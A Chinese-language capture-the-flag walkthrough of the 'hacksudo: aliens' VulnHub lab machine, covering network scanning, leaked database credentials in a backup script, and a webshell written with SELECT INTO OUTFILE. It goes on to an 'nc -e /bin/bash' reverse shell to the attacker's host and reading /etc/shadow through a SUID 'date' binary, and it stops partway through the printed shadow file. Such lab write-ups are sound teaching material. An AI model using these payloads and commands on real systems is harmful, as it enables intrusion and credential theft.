免责声明:本文记录的是 hacksudo: aliens 渗透测试靶机 的解题过程,所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用,请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规,自觉维护网络空间安全。
环境:
https://download.vulnhub.com/hacksudo/HacksudoAliens.zip一、信息收集
1、探测目标IP地址
arp-scan -l #探测当前网段的所有ip地址┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.6
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered)
192.168.5.2 08:00:27:99:09:f8 PCS Systemtechnik GmbH
192.168.5.12 08:00:27:9e:8e:c4 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.958 seconds (130.75 hosts/sec). 3 responded
nmap -sP 192.168.5.0/24┌──(root㉿kali)-[~]
└─# nmap -sP 192.168.5.0/24
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-25 08:25 -0400
Nmap scan report for 192.168.5.1
Host is up (0.00015s latency).
MAC Address: 0A:00:27:00:00:04 (Unknown)
Nmap scan report for 192.168.5.2
Host is up (0.00015s latency).
MAC Address: 08:00:27:99:09:F8 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.12
Host is up (0.00012s latency).
MAC Address: 08:00:27:9E:8E:C4 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.5.6
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 9.94 seconds
目标IP:192.168.5.122、探测目标IP开放端口
nmap -sV -p- 192.168.5.12┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.5.12
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-25 08:25 -0400
Nmap scan report for 192.168.5.12
Host is up (0.000070s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
9000/tcp open http Apache httpd 2.4.38 ((Debian))
MAC Address: 08:00:27:9E:8E:C4 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.34 seconds
端口:22、80、90003、目录探测
dirsearch -u http://192.168.5.12┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.5.12
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.5.12/_26-03-25_08-26-38.txt
Target: http://192.168.5.12/
[08:26:38] Starting:
[08:26:39] 403 - 277B - /.ht_wsr.txt
[08:26:39] 403 - 277B - /.htaccess.bak1
[08:26:39] 403 - 277B - /.htaccess.save
[08:26:39] 403 - 277B - /.htaccess.sample
[08:26:39] 403 - 277B - /.htaccess.orig
[08:26:39] 403 - 277B - /.htaccess_extra
[08:26:39] 403 - 277B - /.htaccess_orig
[08:26:39] 403 - 277B - /.htaccess_sc
[08:26:39] 403 - 277B - /.htaccessBAK
[08:26:39] 403 - 277B - /.htaccessOLD2
[08:26:39] 403 - 277B - /.htaccessOLD
[08:26:39] 403 - 277B - /.htm
[08:26:39] 403 - 277B - /.html
[08:26:39] 403 - 277B - /.htpasswds
[08:26:39] 403 - 277B - /.httr-oauth
[08:26:39] 403 - 277B - /.php
[08:26:41] 403 - 277B - /.htpasswd_test
[08:26:47] 301 - 313B - /backup -> http://192.168.5.12/backup/
[08:26:47] 200 - 458B - /backup/
[08:26:52] 200 - 17KB - /favicon.ico
[08:26:54] 301 - 313B - /images -> http://192.168.5.12/images/
[08:26:54] 200 - 456B - /images/
[08:27:02] 200 - 16B - /README.md
[08:27:04] 403 - 277B - /server-status/
[08:27:04] 403 - 277B - /server-status
Task Completed二、漏洞利用
1、信息搜集
/backup 目录
http://192.168.5.12/backup/
#!/bin/bash
# Specify which database is to be backed up
db_name=""
# Set the website which this database relates to
website="localhost"
# Database credentials
user="vishal"
password="hacksudo"
host="localhost"
# How many days would you like to keep files for?
days="30"
######################################################
##### EDITING BELOW MAY CAUSE UNEXPECTED RESULTS #####
######################################################
# Set the date
date=$(date +"%Y%m%d-%H%M")
# Set the location of where backups will be stored
backup_location="/var/backups/mysql"
# Create the directory for the website if it doesn't already exist
mkdir -p ${backup_location}/${website}
# Append the database name with the date to the backup location
backup_full_name="${backup_location}/${website}/${db_name}-${date}.sql"
# Set default file permissions
umask 177
# Dump database into SQL file
mysqldump --lock-tables --user=$user --password=$password --host=$host $db_name > $backup_full_name
# Set a value to be used to find all backups with the same name
find_backup_name="${backup_location}/${website}/${db_name}-*.sql"
# Delete files older than the number of days defined
find $find_backup_name -mtime +$days -type f -delete发现了数据库的用户名和密码:
**user="vishal"
password="hacksudo"**9000端口
http://192.168.5.12:9000/
使用数据库的用户名和密码登录
登录成功:

2、webshell

使用sql写入一句话木马
SELECT "<?php system($_GET['sain']); ?>" INTO OUTFILE "/var/www/html/shell.php"写入成功:
3、getshell

访问webshell
http://192.168.5.12/shell.php验证成功:
利用 nc 反弹 shell并本地监听:
nc -e /bin/bash 192.168.5.6 1234
反弹成功:
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.5.6] from (UNKNOWN) [192.168.5.12] 51432
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)三、权限提升
1、切换bash下shell
python3 -c 'import pty; pty.spawn("/bin/bash")'python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hacksudo:/var/www/html$ 2、查看权限和SUID文件
find / -perm -u=s -type f 2>/dev/nullwww-data@hacksudo:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/date
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/ntfs-3g
/usr/bin/bwrap
/usr/bin/sudo
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pppd
www-data@hacksudo:/var/www/html$ 发现可以用 date,date 可以越权查看文件:

date -f /etc/shadowwww-data@hacksudo:/var/www/html$ date -f /etc/shadow
date -f /etc/shadow
date: invalid date ‘root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjNeO/cwjQk9lJ/ABd9YLTMeMSn3/:18721:0:99999:7:::’
date: invalid date ‘daemon:*:18714:0:99999:7:::’
date: invalid date ‘bin:*:18714:0:99999:7:::’
date: invalid date ‘sys:*:18714:0:99999:7:::’
date: invalid date ‘sync:*:18714:0:99999:7:::’
date: invalid date ‘games:*:18714:0:99999:7:::’
date: invalid date ‘man:*:18714:0:99999:7:::’
date: invalid date ‘lp:*:18714:0:99999:7:::’
date: invalid date ‘mail:*:18714:0:99999:7:::’
date: invalid date ‘news:*:18714:0:99999:7:::’
date: invalid date ‘uucp:*:18714:0:99999:7:::’
date: invalid date ‘proxy:*:18714:0:99999:7:::’
date: invalid date ‘www-data:*:18714:0:99999:7:::’
date: invalid date ‘backup:*:18714:0:99999:7:::’
date: invalid date ‘list:*:18714:0:99999:7:::’
